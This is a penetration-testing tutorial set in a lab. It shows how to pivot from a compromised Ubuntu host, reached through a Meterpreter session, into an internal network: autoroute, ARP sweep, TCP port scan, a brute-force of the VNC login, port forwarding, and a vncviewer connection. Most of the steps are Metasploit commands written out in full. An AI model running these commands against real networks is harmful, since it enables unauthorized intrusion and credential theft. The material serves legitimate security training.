VNC Pivoting through Meterpreter
In the previous article we had described VNC penetration testing and VNC tunneling through SSH but today we are going to demonstrate VNC pivoting.
From Offensive Security
Pivoting is a technique to get inside an unreachable network with help of pivot (center point). In simple words, it is an attack through which an attacker can exploit those systems which belong to the different network. For this attack, the attacker needs to exploit the main server that helps the attacker to add himself inside its local network and then the attacker will able to target the client system for the attack.
Lab Setup requirement
Attacker Machine: Kali Linux
Pivot Machine: Ubuntu operating system with two network interface
Target Machine: Ubuntu (Allow VNC service)

Exploit pivot machine
Generate payload using msfvenom start multi/handler to hack the pivot machine (ubuntu) read the complete article from here and bypass its UAC to achieve admin privileges.

sysinfo
From the given image you can confirm that I owned a pivot machine (192.168.1.226) meterpreter session.

Check the network interface through the following command:
meterpreter> ifconfig
From the given image you can observe two networks interface in pivot’s system 1st for IP 192.168.1.226 through which the attacker is connected and 2nd for IP 10.0.0.10 through which VNC server (targets) are connected.

Route Add
Since the attacker belongs to the 192.168.1.1 interface and client belongs to 10.0.0.0 interface, therefore, it is not possible to directly make an attack on client network until unless the attacker acquires the same network connection. In order to achieve a 10.0.0.0 network attacker need to run the post exploitation “autoroute”.
use post/multi/manage/autoroute msf post(autoroute) > set session 3 msf post(autoroute) > exploit

ARP Sweep to identify Active host
This module will enumerate alive Hosts in the local network using ARP requests. Take help from target network interface 3 as shown above for MAC address and other details.
use auxiliary/scanner/discovery/arp_sweep msf auxiliary(arp_sweep) >set rhost 10.0.0.1-254 msf auxiliary(arp_sweep) >set shost 10.0.0.10 msf auxiliary(arp_sweep) >set smac 00:0c:29:bf:43:94 msf auxiliary(arp_sweep) >run
Here we found a new host IP 10.0.0.20 as shown in the given image. Let’s perform TCP port scan for activated services on this machine.

TCP Port Scan
This module will enumerate open TCP port of the target system.
use auxiliary/scanner/portscan/tcp msf auxiliary(tcp) > set rhosts 10.0.0.20 msf auxiliary(tcp) > set thread 20 msf auxiliary(tcp) >exploit
From the given, you can observe that port 5900 is open and we know that 5900 used for VNC services.

Brute-Forcing VNC Login
In order to steal password for making unauthorized access in VNC machine apply Brute force attack using password, the dictionary is given below exploit.
use auxiliary/scanner/vnc/vnc_login msf auxiliary(vnc_login) >set rhosts 10.0.0.20 msf auxiliary(vnc_login) >set pass_file /root/Desktop/pass.txt msf auxiliary(vnc_login) > run
Awesome!! From given below image you can observe the same password: 123456 have been found by Metasploit.
VNC Port forwarding on Local port
Now Type the following command for port forwarding on localhost.
meterpreter> portfwd add –l 6000 –p 5900 –r 10.0.0.20
-l: This is a local port to listen on.
-p: The remote port to connect to.
-r: The remote host address to connect on.


Now open the terminal and type the following command to connect to the target machine:
vncviewer 127.0.0.1:6000
Wonderful!! We had successfully exploited the VNC client by making unauthorized access.
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here